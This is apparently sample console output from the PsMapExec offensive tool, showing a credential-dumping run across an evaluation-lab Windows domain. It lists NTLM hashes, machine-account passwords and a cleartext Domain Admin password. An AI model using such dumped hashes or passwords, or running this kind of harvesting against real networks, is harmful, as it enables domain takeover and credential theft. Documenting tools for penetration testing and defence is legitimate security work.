 Github  : https://github.com/The-Viper-One
Version : 0.3.8
- LogonPasswords output will be written to C:\Users\srv01_user\PME\LogonPasswords
- Use -ShowOutput to show results in the console
WMI    10.10.10.100    DC01.SECURITY.LOCAL              Windows Server 2019 Standard Evaluation      [+] SUCCESS
WMI    10.10.10.13     SRV02.SECURITY.LOCAL             Windows Server 2012 R2 Standard Evaluation   [+] SUCCESS
WMI    10.10.10.11     CA01.SECURITY.LOCAL              Windows Server 2016 Standard Evaluation      [+] SUCCESS
WMI    10.10.10.14     SRV03.SECURITY.LOCAL             Windows Server 2019 Standard Evaluation      [+] SUCCESS
WMI    10.10.10.12     WIN-BL5UBGDM2MV.SECURITY.LOCAL   Windows Server 2019 Standard Evaluation      [+] SUCCESS
Parsing Results
-[CA01.SECURITY.LOCAL]-
Username  : SECURITY\CA01$
NTLM      : 0ef3f08f9ffe9d1c622c18d64284e30c
Password  : %",R8;Hc$-Szd(f&&U*XkV#y-58$_1v.xtiGJc@pFzB'DF.=Tf(6crM-#xHx[E[WJFpt"4sRMMNi,wW?&S@.'h[\N+kN^-j(KOLv;j`kYzqnrw;9S@FV4u4K
Notes     :
-[DC01.SECURITY.LOCAL]-
Username  : SECURITY\DC01$
NTLM      : 410577beaa871f6c8a423ae6a293d146
Password  :
Notes     :
Username  : SECURITY\Administrator
NTLM      : 2b576acbe6bcfda7294d6bd18041b8fe
Password  :
Notes     : [AdminCount=1] [Domain Admin]  [Enterprise Admin]
-[SRV02.SECURITY.LOCAL]-
Username  : SECURITY\rev
NTLM      : 31d6cfe0d16ae931b73c59d7e0c089c0
Password  :
Notes     : [NTLM=Empty Password]
Username  : SECURITY\SRV02$
NTLM      : 472cdb6f9c599f4808ddf81ca185b089
Password  : <UQHu[z8ySGw-z,m=0pD4zgOv[T0VeN`_ 1Llf?ho&.:*w^eP;YQ38le(s.n!Phr/zob8:52Z0ypI-8LK%KU+)_- iVj?FC8=11@Yj;R+&Y=uZDd/CqW$qqe
Notes     :
Username  : SECURITY\Administrator
NTLM      : 2b576acbe6bcfda7294d6bd18041b8fe
Password  : Password123!
Notes     : [AdminCount=1] [Domain Admin]  [Enterprise Admin]  [Cleartext Password]